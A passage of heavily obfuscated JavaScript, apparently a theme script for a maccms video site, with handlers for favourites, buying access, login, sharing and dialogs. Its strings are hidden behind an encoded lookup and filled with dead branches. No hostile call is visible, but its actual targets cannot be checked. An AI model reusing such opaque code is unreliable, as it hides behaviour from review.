_0xc91f60=_0x1ee5cf;_0x57578b[_0xc91f60(0x771,'mIy6')]($,this)[_0xc91f60(0x401,'WPlY')](_0x5e2dcd[_0xc91f60(0x681,'3JWj')]),location[_0xc91f60(0x500,'7Z%h')]=_0x5e2dcd[_0xc91f60(0x5c0,'KI#1')][_0xc91f60(0x629,'gjj9')](_0x57578b[_0xc91f60(0x1a1,'Jq@r')],_0x57578b[_0xc91f60(0x3b4,'prWT')](encodeURIComponent,_0x5e2dcd[_0xc91f60(0x7e1,'Px5m')]));});}catch(_0x3dce42){}},'Favorite':function(){var _0x560ecb=_0x1c0f,_0x1a654b={'jVhbX':_0x560ecb(0x626,'QolX'),'hDJCT':function(_0x4e7f7f,_0x354f4b){return _0x4e7f7f(_0x354f4b);},'weaqs':_0x560ecb(0x4b7,'xq^r'),'QJexJ':function(_0x1c64fa,_0x365218){return _0x1c64fa+_0x365218;},'OHUVR':_0x560ecb(0x363,'3JWj'),'UsgEO':_0x560ecb(0x134,'NYdb'),'wMqft':_0x560ecb(0x3e8,'prWT'),'surJH':function(_0x148036,_0x46e446){return _0x148036===_0x46e446;},'YTelU':_0x560ecb(0x25f,'HoJV'),'Mpeia':function(_0x112f69,_0x1ccb72){return _0x112f69(_0x1ccb72);},'UVEjs':function(_0x1aef8e,_0x329864){return _0x1aef8e===_0x329864;},'yecLl':_0x560ecb(0xcf,'NYdb'),'VayHB':_0x560ecb(0x27d,'tuw5'),'vccMn':function(_0x245ed0,_0x1af93e){return _0x245ed0+_0x1af93e;},'Yafnj':function(_0x5064fe,_0x5eed2e){return _0x5064fe+_0x5eed2e;},'RIgDx':function(_0x485ff5,_0xe1d65f){return _0x485ff5+_0xe1d65f;},'OBwTR':function(_0x49c001,_0x2e2808){return _0x49c001+_0x2e2808;},'KZPOc':function(_0x2f75fd,_0x21ec52){return _0x2f75fd+_0x21ec52;},'pSUcV':_0x560ecb(0x668,'y[mf'),'wdAyy':_0x560ecb(0x312,'HoJV'),'FxwNT':_0x560ecb(0x71e,'WPlY'),'kERtG':_0x560ecb(0x292,'Yy&Y'),'nFWca':_0x560ecb(0x5e2,'prWT'),'wdUdU':function(_0x4fa383,_0x138132){return _0x4fa383>_0x138132;},'EVxUz':_0x560ecb(0x3a6,'mP@$'),'OdSJn':_0x560ecb(0x7e4,'BfdI'),'kTrQH':_0x560ecb(0x7a8,'^3e5'),'zXHZx':_0x560ecb(0x19a,'NYdb')};_0x1a654b[_0x560ecb(0x5eb,'prWT')](_0x1a654b[_0x560ecb(0x5f7,'BfdI')]($,_0x1a654b[_0x560ecb(0x38c,')1RJ')])[_0x560ecb(0x701,'RuN]')],0x0)&&_0x1a654b[_0x560ecb(0x178,'A5Xz')]($,_0x1a654b[_0x560ecb(0x632,'Yp48')])['on'](_0x1a654b[_0x560ecb(0x7c2,'gBRY')],_0x1a654b[_0x560ecb(0x659,'tuw5')],function(_0x2e05bc){var _0x30acbd=_0x560ecb,_0x429730={'oVWst':_0x1a654b[_0x30acbd(0x585,'KI#1')],'pVgTN':function(_0x33b071,_0x209788){var _0xb5b352=_0x30acbd;return _0x1a654b[_0xb5b352(0x7d6,'gjj9')](_0x33b071,_0x209788);},'CUpjn':function(_0x4a85e1,_0x2a31eb){var _0x4b3dac=_0x30acbd;return _0x1a654b[_0x4b3dac(0x1ba,'A5Xz')](_0x4a85e1,_0x2a31eb);},'iRsZQ':_0x1a654b[_0x30acbd(0x330,'BQ7M')],'GYBhi':function(_0x3c37cc,_0x134773){var _0x244d8=_0x30acbd;return _0x1a654b[_0x244d8(0x16d,'mg$z')](_0x3c37cc,_0x134773);},'UYWAP':_0x1a654b[_0x30acbd(0x77a,'8^Ei')],'QsILY':_0x1a654b[_0x30acbd(0x27b,'au8u')],'EyoTC':_0x1a654b[_0x30acbd(0x70f,'au8u')],'qlyMk':function(_0x1a7ba6,_0x5e0d40){var _0x275f50=_0x30acbd;return _0x1a654b[_0x275f50(0x3ef,'Q!#p')](_0x1a7ba6,_0x5e0d40);},'uodVg':_0x1a654b[_0x30acbd(0xfe,'BQ7M')]},_0x38f0ec=_0x1a654b[_0x30acbd(0x612,'y[mf')]($,this);if(_0x38f0ec[_0x30acbd(0x413,'8^Ei')](_0x1a654b[_0x30acbd(0x359,'BfdI')])){if(_0x1a654b[_0x30acbd(0x6d7,'QlO!')](_0x1a654b[_0x30acbd(0x493,'AExK')],_0x1a654b[_0x30acbd(0x5c8,'B3aD')]))return _0x6cac1f[_0x30acbd(0x34c,'WPlY')];else $[_0x30acbd(0x604,'gBRY')]({'url':_0x1a654b[_0x30acbd(0x2de,'59Mq')](_0x1a654b[_0x30acbd(0x67e,'KI#1')](_0x1a654b[_0x30acbd(0x329,'g3!Q')](_0x1a654b[_0x30acbd(0x1be,'Vj$3')](_0x1a654b[_0x30acbd(0x372,'QlO!')](_0x1a654b[_0x30acbd(0x200,'3JWj')](maccms[_0x30acbd(0x79e,'mg$z')],_0x1a654b[_0x30acbd(0x7c9,'gBRY')]),_0x38f0ec[_0x30acbd(0x5e3,'Yy&Y')](_0x1a654b[_0x30acbd(0x499,'7Z%h')])),_0x1a654b[_0x30acbd(0x434,'xq^r')]),_0x38f0ec[_0x30acbd(0x548,'59Mq')](_0x1a654b[_0x30acbd(0x562,'WPlY')])),_0x1a654b[_0x30acbd(0x2ee,'IXW*')]),_0x38f0ec[_0x30acbd(0x7f5,'3JWj')](_0x1a654b[_0x30acbd(0x283,'IXW*')])),'cache':![],'dataType':_0x1a654b[_0x30acbd(0x620,'Yy&Y')],'success':function(_0x5132e3){var _0x15761e=_0x30acbd;if(_0x429730[_0x15761e(0x7dc,'AJ8F')](_0x429730[_0x15761e(0x223,'mg$z')],_0x429730[_0x15761e(0x667,'RuN]')]))layer[_0x15761e(0x24b,'KI#1')](_0x5132e3[_0x15761e(0x24b,'KI#1')]);else{var _0x5c1c6d={'ynFxN':_0x429730[_0x15761e(0x4a0,'prWT')]},_0x341bae=_0x429730[_0x15761e(0x791,'AJ8F')](_0x491116,this);_0x429730[_0x15761e(0x25d,'LE87')](_0x487e2a,this)[_0x15761e(0x12d,'Yp48')](_0x429730[_0x15761e(0x2d8,'KI#1')])&&_0x1cd813[_0x15761e(0x2fa,'1^Kp')](_0x429730[_0x15761e(0x135,'Px5m')](_0x429730[_0x15761e(0x2e8,'QlO!')](_0x4eca3e[_0x15761e(0x7e3,'Vj$3')],_0x429730[_0x15761e(0x2f0,'prWT')]),_0x341bae[_0x15761e(0x746,'AJ8F')](_0x429730[_0x15761e(0x7f1,'y[mf')])),_0x429730[_0x15761e(0x62e,'[QT3')],_0x429730[_0x15761e(0x48b,'3JWj')],'',function(_0x40f002){var _0x3296cd=_0x15761e;_0x341bae[_0x3296cd(0x789,'^3e5')](_0x5c1c6d[_0x3296cd(0x6c5,'QlO!')]),_0x49889c[_0x3296cd(0x7ef,'bTVH')](_0x40f002[_0x3296cd(0x5fd,'tBg[')]);});}}});}});},'User':{'BuyPopedom':function(_0x536782){var _0x44967f=_0x1c0f,_0x5c0fb6={'WBBhO':_0x44967f(0x23f,'Jq@r'),'UXPmv':_0x44967f(0x4b1,'AJ8F'),'uCkwq':function(_0x580edb,_0x2ada71){return _0x580edb==_0x2ada71;},'naomy':function(_0x4babc6,_0x272d91){return _0x4babc6!==_0x272d91;},'IGOxz':_0x44967f(0x4d7,'HoJV'),'UMJbH':_0x44967f(0xfd,'HoJV'),'EoWZT':function(_0x1edb6f,_0x1e2cff){return _0x1edb6f(_0x1e2cff);},'AAPgw':_0x44967f(0x4e1,'NYdb'),'sgcHO':_0x44967f(0x38b,'^3e5'),'AWLqb':function(_0x2fa4e8,_0x21afd8){return _0x2fa4e8+_0x21afd8;},'PqMMQ':function(_0x257f79,_0x2d6d92){return _0x257f79+_0x2d6d92;},'YEbKf':function(_0x42ffbf,_0x46c912){return _0x42ffbf+_0x46c912;},'PcRGp':function(_0x4dc556,_0x259aa4){return _0x4dc556+_0x259aa4;},'oPfqX':function(_0x3533d6,_0x51c98b){return _0x3533d6+_0x51c98b;},'jmhlc':function(_0x27816d,_0x283829){return _0x27816d+_0x283829;},'EXhIv':function(_0x1dcd6e,_0x12426e){return _0x1dcd6e+_0x12426e;},'BDibH':function(_0x8744ee,_0x1d7646){return _0x8744ee+_0x1d7646;},'XEnmK':_0x44967f(0x6db,')1RJ'),'xodiw':_0x44967f(0xd2,'BfdI'),'zMgSI':_0x44967f(0x737,'mP@$'),'pLniX':_0x44967f(0x742,'gjj9'),'gFvIM':_0x44967f(0x6d6,'prWT'),'JrcnH':_0x44967f(0x492,'HoJV'),'pJeWv':_0x44967f(0x369,'tuw5'),'fzsIS':_0x44967f(0x5e7,'bTVH'),'MsFCn':_0x44967f(0x3eb,'tBg['),'Sivoq':_0x44967f(0x7b7,'WPlY'),'rgwaB':_0x44967f(0x4e6,'WPlY')},_0x303a97=_0x5c0fb6[_0x44967f(0x6b4,'RuN]')]($,_0x536782);_0x303a97[_0x44967f(0x7ce,'NYdb')](_0x5c0fb6[_0x44967f(0x750,'A5Xz')])&&(_0x5c0fb6[_0x44967f(0x1b5,'g3!Q')](confirm,_0x5c0fb6[_0x44967f(0x350,'3JWj')])&&MyTheme[_0x44967f(0x4e8,'8ml1')](_0x5c0fb6[_0x44967f(0x20c,'mg$z')](_0x5c0fb6[_0x44967f(0x23c,'gjj9')](_0x5c0fb6[_0x44967f(0x6f5,'[QT3')](_0x5c0fb6[_0x44967f(0x127,'^3e5')](_0x5c0fb6[_0x44967f(0x634,'prWT')](_0x5c0fb6[_0x44967f(0x68b,'Yy&Y')](_0x5c0fb6[_0x44967f(0x738,'NYdb')](_0x5c0fb6[_0x44967f(0x3b0,'Vj$3')](_0x5c0fb6[_0x44967f(0x41c,'KI#1')](_0x5c0fb6[_0x44967f(0x6a1,'mIy6')](maccms[_0x44967f(0x5c1,'tuw5')],_0x5c0fb6[_0x44967f(0x470,'au8u')]),_0x303a97[_0x44967f(0x3d3,'WPlY')](_0x5c0fb6[_0x44967f(0x118,'HoJV')])),_0x5c0fb6[_0x44967f(0x6fe,')1RJ')]),_0x303a97[_0x44967f(0x5ea,'tuw5')](_0x5c0fb6[_0x44967f(0x563,'tuw5')])),_0x5c0fb6[_0x44967f(0x651,'4&UT')]),_0x303a97[_0x44967f(0x548,'59Mq')](_0x5c0fb6[_0x44967f(0x568,'[QT3')])),_0x5c0fb6[_0x44967f(0x471,'Px5m')]),_0x303a97[_0x44967f(0x513,'QlO!')](_0x5c0fb6[_0x44967f(0x36f,'5w#Z')])),_0x5c0fb6[_0x44967f(0x7d3,'7Z%h')]),_0x303a97[_0x44967f(0x236,'mIy6')](_0x5c0fb6[_0x44967f(0x7cc,'QolX')])),_0x5c0fb6[_0x44967f(0x6a8,'prWT')],_0x5c0fb6[_0x44967f(0x603,'4&UT')],'',function(_0x56eb6a){var _0x1b68c6=_0x44967f,_0x7d1a8e={'jSXGP':_0x5c0fb6[_0x1b68c6(0x261,'Q!#p')]};_0x303a97[_0x1b68c6(0x3a9,'Jq@r')](_0x5c0fb6[_0x1b68c6(0x3a8,'Yp48')]),layer[_0x1b68c6(0x3d8,'Vj$3')]($r[_0x1b68c6(0x5f5,'8^Ei')]),_0x5c0fb6[_0x1b68c6(0x28d,'A5Xz')](_0x56eb6a[_0x1b68c6(0x655,'iK19')],0x1)&&(_0x5c0fb6[_0x1b68c6(0x416,'A5Xz')](_0x5c0fb6[_0x1b68c6(0x298,'Px5m')],_0x5c0fb6[_0x1b68c6(0x1c6,'NYdb')])?top[_0x1b68c6(0x279,'Q!#p')][_0x1b68c6(0x45d,'3JWj')]():_0x343670[_0x1b68c6(0x68a,'Yp48')][_0x1b68c6(0x344,'3JWj')](_0x7d1a8e[_0x1b68c6(0x7b8,'g3!Q')])),_0x303a97[_0x1b68c6(0x67d,'KI#1')](_0x5c0fb6[_0x1b68c6(0x2c5,'Q!#p')]);}));},'Login':function(){var _0x5da762=_0x1c0f,_0x312ce7={'Zslzd':function(_0x137d33,_0x20b6b4){return _0x137d33(_0x20b6b4);},'coqrX':_0x5da762(0x4ff,'i2y('),'zXfwC':_0x5da762(0x113,'RuN]'),'xZKTj':_0x5da762(0x76f,'xq^r'),'ZuPUO':function(_0x36f672,_0x463781){return _0x36f672+_0x463781;},'aLTJM':function(_0x5986cc,_0x359ebd){return _0x5986cc+_0x359ebd;},'Frkkd':function(_0x128275,_0x35aa1f){return _0x128275(_0x35aa1f);},'algWV':function(_0x385966,_0x2d7969){return _0x385966==_0x2d7969;},'qCxUO':function(_0x1f7dfe,_0x23972c){return _0x1f7dfe===_0x23972c;},'lnHoX':_0x5da762(0x437,'BfdI'),'MuXAZ':_0x5da762(0x2be,'59Mq'),'esbKM':_0x5da762(0x3a7,'7Z%h'),'jdlSH':_0x5da762(0x2ea,'7Z%h'),'FQasK':_0x5da762(0x54b,'LE87'),'JYIms':_0x5da762(0x66f,'Q!#p'),'GyGrf':_0x5da762(0x55f,'[QT3'),'gcLYr':function(_0x2961dd,_0x4d489c){return _0x2961dd===_0x4d489c;},'sbeDc':_0x5da762(0x58c,'y[mf'),'mUjdz':function(_0x452d4b,_0x7147fb){return _0x452d4b!==_0x7147fb;},'mhAeN':_0x5da762(0x646,'mg$z'),'DnKcl':_0x5da762(0x40b,'i2y('),'qYznO':function(_0x14d229,_0x508d08){return _0x14d229(_0x508d08);},'VlXgW':_0x5da762(0x768,'BfdI'),'rfJTl':function(_0x41c652,_0x267965){return _0x41c652+_0x267965;},'Comuf':_0x5da762(0x1bc,'BfdI'),'QJHnZ':_0x5da762(0x3bf,'BQ7M'),'FNTKf':_0x5da762(0x2c3,')1RJ'),'TOlkW':_0x5da762(0x730,'RFZG'),'SejMp':_0x5da762(0x392,')1RJ'),'zMsSm':function(_0x29d8b9,_0x2eea48){return _0x29d8b9(_0x2eea48);},'ijCKV':_0x5da762(0x61c,'y[mf'),'XUhHn':_0x5da762(0x773,'QolX')};MyTheme[_0x5da762(0x589,'Yy&Y')][_0x5da762(0x3d1,'[QT3')](_0x312ce7[_0x5da762(0x582,'59Mq')]),_0x312ce7[_0x5da762(0x13c,'RFZG')]($,_0x312ce7[_0x5da762(0x16f,'BQ7M')])['on'](_0x312ce7[_0x5da762(0x446,'QlO!')],_0x312ce7[_0x5da762(0x311,'7Z%h')],function(_0x11dc28){var _0x2b9e8f=_0x5da762,_0x5c012f={'TGfmt':function(_0x4d92cd,_0x2b0c9c){var _0x59b12d=_0x1c0f;return _0x312ce7[_0x59b12d(0x807,'B3aD')](_0x4d92cd,_0x2b0c9c);},'HfLDC':_0x312ce7[_0x2b9e8f(0x6ff,'mg$z')]};if(_0x312ce7[_0x2b9e8f(0x22f,'gBRY')](_0x312ce7[_0x2b9e8f(0x1aa,'BQ7M')],_0x312ce7[_0x2b9e8f(0x368,'59Mq')]))_0x312ce7[_0x2b9e8f(0x45f,'bTVH')]($,this)[_0x2b9e8f(0x44f,'A5Xz')](_0x312ce7[_0x2b9e8f(0x808,'Yp48')]),MyTheme[_0x2b9e8f(0x2fa,'1^Kp')](_0x312ce7[_0x2b9e8f(0x48c,'mP@$')](maccms[_0x2b9e8f(0x1a0,'AJ8F')],_0x312ce7[_0x2b9e8f(0x398,'Vj$3')]),_0x312ce7[_0x2b9e8f(0x201,'g3!Q')],_0x312ce7[_0x2b9e8f(0xda,'AExK')],_0x312ce7[_0x2b9e8f(0x14a,'tuw5')]($,_0x312ce7[_0x2b9e8f(0x2e3,'5w#Z')])[_0x2b9e8f(0x14e,'tBg[')](),function(_0x554dfd){var _0x3b9922=_0x2b9e8f,_0x3926e5={'KpuMS':function(_0x445cce,_0x290524){var _0x3a2411=_0x1c0f;return _0x312ce7[_0x3a2411(0x4f9,'AExK')](_0x445cce,_0x290524);},'RvsoH':_0x312ce7[_0x3b9922(0x49b,'mIy6')],'gZrri':_0x312ce7[_0x3b9922(0x7fd,'A5Xz')],'ckqYA':_0x312ce7[_0x3b9922(0x7cd,'IXW*')],'WDBTm':function(_0x263292,_0x18be60){var _0x21bed1=_0x3b9922;return _0x312ce7[_0x21bed1(0x198,'RuN]')](_0x263292,_0x18be60);},'UdNnF':function(_0xa05d5b,_0x3fe0c3){var _0x13c8f9=_0x3b9922;return _0x312ce7[_0x13c8f9(0x29c,'i2y(')](_0xa05d5b,_0x3fe0c3);},'LptuC':function(_0x57fba0,_0x1d505d){var _0x522090=_0x3b9922;return _0x312ce7[_0x522090(0x745,'^3e5')](_0x57fba0,_0x1d505d);}};layer[_0x3b9922(0x335,'59Mq')](_0x554dfd[_0x3b9922(0x7c7,'^3e5')]);if(_0x312ce7[_0x3b9922(0x54d,'gjj9')](_0x554dfd[_0x3b9922(0x3d0,'prWT')],0x1)){if(_0x312ce7[_0x3b9922(0x670,'gBRY')](_0x312ce7[_0x3b9922(0x809,'4&UT')],_0x312ce7[_0x3b9922(0x425,'xq^r')])){var _0x47c0cd={'yYEDe':function(_0x4e4bc0,_0x4636a9){var _0x48d74c=_0x3b9922;return _0x3926e5[_0x48d74c(0x660,'Yy&Y')](_0x4e4bc0,_0x4636a9);},'TTIcl':_0x3926e5[_0x3b9922(0x5e6,'au8u')],'ywlVF':function(_0x4e32f6,_0xbea056){var _0x725556=_0x3b9922;return _0x3926e5[_0x725556(0x251,'xq^r')](_0x4e32f6,_0xbea056);},'RULUH':_0x3926e5[_0x3b9922(0x6b2,'3JWj')],'yLhoY':_0x3926e5[_0x3b9922(0x614,'gBRY')],'KzNAO':function(_0x51a7c6,_0x328895){var _0x3d884b=_0x3b9922;return _0x3926e5[_0x3d884b(0x22d,'BQ7M')](_0x51a7c6,_0x328895);}},_0x2610e4=_0x3926e5[_0x3b9922(0x554,'y[mf')](_0x3926e5[_0x3b9922(0x12e,'B3aD')](_0x52daf3,_0x3926e5[_0x3b9922(0x138,'A5Xz')])[_0x3b9922(0x4b4,'8ml1')](),0xf);_0x3926e5[_0x3b9922(0x584,'Yp48')](_0x52e276,_0x3926e5[_0x3b9922(0x669,'bTVH')])[_0x3b9922(0x22b,'y[mf')](_0x3926e5[_0x3b9922(0x4bb,'59Mq')],_0x3926e5[_0x3b9922(0x6a5,'iK19')](_0x2610e4,'px')),_0x3926e5[_0x3b9922(0x24d,'tBg[')](_0xd20b51,_0x5a511c)[_0x3b9922(0x1d2,'t!WM')](function(){var _0x24e8f8=_0x3b9922,_0x5c8ed2=_0x47c0cd[_0x24e8f8(0x19c,'59Mq')](_0x74a6,_0x47c0cd[_0x24e8f8(0x450,'8ml1')])[_0x24e8f8(0x4b4,'8ml1')]();_0x47c0cd[_0x24e8f8(0x557,'B3aD')](_0xb2bd83,_0x47c0cd[_0x24e8f8(0x3af,'NYdb')])[_0x24e8f8(0x7fb,'g3!Q')](_0x47c0cd[_0x24e8f8(0x250,'mg$z')],_0x47c0cd[_0x24e8f8(0x6e6,'7Z%h')](_0x5c8ed2,'px'));});}else layer[_0x3b9922(0x638,'7Z%h')](_0x554dfd[_0x3b9922(0x5f5,'8^Ei')],{'anim':0x5},function(){var _0x171a16=_0x3b9922;_0x5c012f[_0x171a16(0x4fa,'AExK')](_0x5c012f[_0x171a16(0x6fd,'Vj$3')],_0x5c012f[_0x171a16(0x3a0,'3JWj')])?location[_0x171a16(0xef,'A5Xz')]():_0x19517e[_0x171a16(0x519,'8^Ei')]();});}});else{let _0x48256d=_0x312ce7[_0x2b9e8f(0x1ee,'t!WM')](_0x3afa08,_0x312ce7[_0x2b9e8f(0x1e0,'Lqth')]);if(_0x48256d[_0x2b9e8f(0x172,'AExK')](_0x312ce7[_0x2b9e8f(0x33c,'1^Kp')]))_0x48256d[_0x2b9e8f(0x165,'WPlY')](_0x312ce7[_0x2b9e8f(0x688,')1RJ')])[_0x2b9e8f(0x479,'WPlY')](_0x312ce7[_0x2b9e8f(0x361,'BfdI')]),_0x312ce7[_0x2b9e8f(0x2bc,'1^Kp')](_0x23a4f4,_0x312ce7[_0x2b9e8f(0x4e9,'i2y(')])[_0x2b9e8f(0x732,'Yp48')](_0x312ce7[_0x2b9e8f(0x44d,'BQ7M')]);else{_0x48256d[_0x2b9e8f(0x5c4,'AExK')](_0x312ce7[_0x2b9e8f(0x7ff,'g3!Q')])[_0x2b9e8f(0x70e,'LE87')](_0x312ce7[_0x2b9e8f(0x1a3,'au8u')]);;_0x312ce7[_0x2b9e8f(0x353,'prWT')](_0x42fc42,_0x312ce7[_0x2b9e8f(0x70a,'gjj9')])[_0x2b9e8f(0x598,'gBRY')](_0x312ce7[_0x2b9e8f(0x55d,'1^Kp')]);}}});}},'Share':function(_0x2310a2){var _0x1c16a1=_0x1c0f,_0x4730a3={'lXyPk':function(_0x32521e,_0x35cc2c){return _0x32521e+_0x35cc2c;},'LFZgN':_0x1c16a1(0x3f0,'KI#1')};MyTheme[_0x1c16a1(0x2c4,'Q!#p')][_0x1c16a1(0x5d2,'mP@$')](_0x4730a3[_0x1c16a1(0x1f5,'y[mf')](_0x4730a3[_0x1c16a1(0x3f3,'iK19')],_0x2310a2));},'Other':{'Dialog':function(_0x311548){var _0x489c72=_0x1c0f,_0x162743={'qVWQo':function(_0x9f11b7,_0x3e1bdc){return _0x9f11b7(_0x3e1bdc);},'UwSKE':function(_0x4e4922,_0x1edf65){return _0x4e4922+_0x1edf65;},'qwEXA':_0x489c72(0x219,'^3e5'),'onTWv':function(_0x4df327,_0x4258d8){return _0x4df327(_0x4258d8);},'cQlcZ':_0x489c72(0x310,'mIy6'),'cdRyu':function(_0x5757e2,_0x463d95){return _0x5757e2(_0x463d95);}};let _0xf8ad9e=_0x162743[_0x489c72(0x4a5,'mIy6')]($,_0x162743[_0x489c72(0x5be,'3JWj')]('#',_0x311548));_0xf8ad9e[_0x489c72(0x675,'3JWj')](_0x162743[_0x489c72(0x677,')1RJ')])?(_0xf8ad9e[_0x489c72(0x3d2,')1RJ')](_0x162743[_0x489c72(0x5cf,'A5Xz')]),_0x162743[_0x489c72(0x550,'prWT')]($,_0x162743[_0x489c72(0x32e,'i2y(')])[_0x489c72(0x428,'prWT')]()):(_0xf8ad9e[_0x489c72(0x24a,'QlO!')](_0x162743[_0x489c72(0x4a8,'NYdb')]),_0x162743[_0x489c72(0x609,'5w#Z')]($,_0x162743[_0x489c72(0x66e,'Lqth')])[_0x489c72(0x239,'gBRY')]());},'More':function(){var _0x3bdc81=_0x1c0f,_0x32092d={'csHAt':function(_0x13820c,_0x4fcdaf){return _0x13820c===_0x4fcdaf;},'CmWSu':_0x3bdc81(0x700,'mg$z'),'MnnwO':function(_0x3e9e9b,_0x128266){return _0x3e9e9b(_0x128266);},'rolRm':_0x3bdc81(0x506,'Yp48'),'dlREN':_0x3bdc81(0x219,'^3e5'),'gDhhU':function(_0x237008,_0xb21f17){return _0x237008(_0xb21f17);},'cbMFz':_0x3bdc81(0x56c,'^3e5'),'EHlGS':_0x3bdc81(0x67a,'Lqth'),'MkdWY':_0x3bdc81(0x399,'mIy6'),'rGkun':_0x3bdc81(0x18a,'i2y('),'WQVdT':_0x3bdc81(0x4d1,'Px5m'),'mPsNX':function(_0x391355,_0x5a2b35){return _0x391355(_0x5a2b35);},'DYgrd':_0x3bdc81(0x7cf,'LE87'),'eMqKx':function(_0xede9a5,_0x6f1231){return _0xede9a5(_0x6f1231);},'pdfWG':_0x3bdc81(0x2af,'IXW*'),'VSeKU':_0x3bdc81(0x315,'xq^r'),'lkVNP':function(_0x65e1ac,_0x13a72b){return _0x65e1ac(_0x13a72b);},'sXgfL':_0x3bdc81(0x30e,'IXW*'),'EjVOf':_0x3bdc81(0x804,'KI#1'),'QyFoQ':function(_0x2343ad,_0x245781){return _0x2343ad===_0x245781;},'GwRkP':_0x3bdc81(0x75c,'KI#1'),'ltybn':function(_0x46032d,_0x489e4e){return _0x46032d(_0x489e4e);},'IyrTg':function(_0x2b80b2,_0x6ada59){return _0x2b80b2(_0x6ada59);},'OKoVW':function(_0x3a3fa1,_0x10721){return _0x3a3fa1!==_0x10721;},'aDiaj':_0x3bdc81(0x343,'Px5m'),'RfEQq':function(_0x149fab,_0x510678){return _0x149fab!==_0x510678;},'qxaKJ':_0x3bdc81(0x1c2,'7Z%h'),'QOfWU':_0x3bdc81(0x502,'WPlY'),'SKkmY':function(_0x3cd806,_0x18deed){return _0x3cd806(_0x18deed);},'YJsvo':_0x3bdc81(0x2d3,'Yp48'),'PabIr':function(_0x445bb8,_0x708eed){return _0x445bb8+_0x708eed;},'ASvTx':function(_0x1e9593,_0x32137d){return _0x1e9593+_0x32137d;},'PHkRo':_0x3bdc81(0x512,'5w#Z'),'cRnPP':_0x3bdc81(0x760,'RFZG'),'AFWtg':_0x3bdc81(0x640,'5w#Z'),'eeKEn':_0x3bdc81(0x69e,'RFZG'),'KCXOu':_0x3bdc81(0x3e5,'WPlY'),'dIKZa':function(_0xdf2e20,_0x142634){return _0xdf2e20(_0x142634);},'JYvHy':_0x3bdc81(0x63a,'8ml1'),'VbraL':_0x3bdc81(0x47c,'[QT3'),'RmLia':_0x3bdc81(0x3cc,'g3!Q'),'ZzFBv':_0x3bdc81(0x4eb,'Vj$3'),'FFAbz':_0x3bdc81(0x5b9,'[QT3'),'qpwDX':_0x3bdc81(0x2e2,'t!WM'),'Uudqa':function(_0x292ab0,_0x2c52e7){return _0x292ab0<_0x2c52e7;},'FrKmt':function(_0x1f6d60,_0xa00a5f){return _0x1f6d60(_0xa00a5f);},'tpgwa':_0x3bdc81(0x2c6,'prWT'),'hsyMl':_0x3bdc81(0x75f,'59Mq'),'QHlUY':function(_0x5404c,_0x56a29c){return _0x5404c(_0x56a29c);},'ofWyj':_0x3bdc81(0x615,'5w#Z'),'tsAJN':function(_0x441839,_0x597309){return _0x441839(_0x597309);},'kicCX':_0x3bdc81(0x1b8,'B3aD'),'jexRr':_0x3bdc81(0x29d,'5w#Z'),'FSeai':_0x3bdc81(0x1fd,'HoJV'),'JnURz':_0x3bdc81(0x44c,'QolX'),'ppcWL':function(_0x1d009a,_0x3ef112){return _0x1d009a(_0x3ef112);},'tQHIM':function(_0x12c87c,_0x7b83bf){return _0x12c87c>_0x7b83bf;},'rrgMt':_0x3bdc81(0x158,'RuN]'),'yLBeY':_0x3bdc81(0x218,'i2y(')};_0x32092d[_0x3bdc81(0x608,'tuw5')]($,_0x32092d[_0x3bdc81(0x2f8,'HoJV')])[_0x3bdc81(0x7b6,')1RJ')](_0x32092d[_0x3bdc81(0x23d,'[QT3')]),_0x32092d[_0x3bdc81(0x6ae,'Px5m')]($,_0x32092d[_0x3bdc81(0x69d,'3JWj')])['on'](_0x32092d[_0x3bdc81(0x325,'WPlY')],function(){var _0x207cbe=_0x3bdc81;_0x32092d[_0x207cbe(0x787,'Lqth')](_0x32092d[_0x207cbe(0x639,'HoJV')],_0x32092d[_0x207cbe(0x517,'bTVH')])?(_0x32092d[_0x207cbe(0x1f6,'mIy6')]($,_0x32092d[_0x207cbe(0x375,'RuN]')])[_0x207cbe(0x62d,'iK19')](_0x32092d[_0x207cbe(0x105,'^3e5')]),_0x32092d[_0x207cbe(0x48f,'KI#1')]($,_0x32092d[_0x207cbe(0x7f9,'1^Kp')])[_0x207cbe(0x35d,'WPlY')]()):_0x412e39[_0x207cbe(0x3ad,'t!WM')]();});var _0x1c8201=_0x32092d[_0x3bdc81(0x59d,'iK19')]($,document)[_0x3bdc81(0x11e,'A5Xz')]();_0x32092d[_0x3bdc81(0x3bd,'tBg[')](_0x1c8201,0x4b0)?_0x32092d[_0x3bdc81(0xd4,'B3aD')](_0x32092d[_0x3bdc81(0x4c0,'7Z%h')],_0x32092d[_0x3bdc81(0x52e,'[QT3')])?_0x1276c5[_0x3bdc81(0x10d,'AJ8F')](_0x29204f[_0x3bdc81(0x115,'NYdb')],{'anim':0x5},function(){var _0x102782=_0x3bdc81;_0x2a2e0e[_0x102782(0xef,'A5Xz')]();}):_0x32092d[_0x3bdc81(0x56f,'y[mf')]($,_0x32092d[_0x3bdc81(0x61d,'t!WM')])['on'](_0x32092d[_0x3bdc81(0x1a6,'NYdb')],function(){var _0x5cc6f5=_0x3bdc81;let _0x4a8a31=_0x32092d[_0x5cc6f5(0x383,'5w#Z')]($,_0x32092d[_0x5cc6f5(0x3fb,'KI#1')]);if(_0x4a8a31[_0x5cc6f5(0x354,'7Z%h')](_0x32092d[_0x5cc6f5(0x338,'gjj9')]))_0x4a8a31[_0x5cc6f5(0x4dd,'t!WM')](_0x32092d[_0x5cc6f5(0x150,'tBg[')])[_0x5cc6f5(0x3d2,')1RJ')](_0x32092d[_0x5cc6f5(0x109,'AExK')]),_0x32092d[_0x5cc6f5(0x7d9,'59Mq')]($,_0x32092d[_0x5cc6f5(0x7a6,'mg$z')])[_0x5cc6f5(0x498,'59Mq')](_0x32092d[_0x5cc6f5(0x4c5,'IXW*')]);else{if(_0x32092d[_0x5cc6f5(0x79b,'8ml1')](_0x32092d[_0x5cc6f5(0x36e,'xq^r')],_0x32092d[_0x5cc6f5(0x770,'59Mq')])){_0x4a8a31[_0x5cc6f5(0x5cb,'bTVH')](_0x32092d[_0x5cc6f5(0x5ad,'QolX')])[_0x5cc6f5(0x529,'7Z%h')](_0x32092d[_0x5cc6f5(0x4db,'gBRY')]);;_0x32092d[_0x5cc6f5(0x2d7,'tBg[')]($,_0x32092d[_0x5cc6f5(0x801,'Q!#p')])[_0x5cc6f5(0x7f3,'mP@$')](_0x32092d[_0x5cc6f5(0x41d,'WPlY')]);}else{var 